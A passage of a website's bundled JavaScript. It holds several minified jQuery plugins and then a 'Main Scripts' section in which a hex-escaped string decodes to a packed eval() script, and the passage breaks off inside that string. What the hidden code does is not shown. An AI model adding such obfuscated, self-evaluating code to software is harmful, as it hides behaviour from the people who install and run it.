class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"minute",minutes:"%d mins",hour:"hour",hours:"%d hrs",day:"day",days:"%d days",month:"month",months:"%d months",year:"year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Main Scripts 

var _YqnMav= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c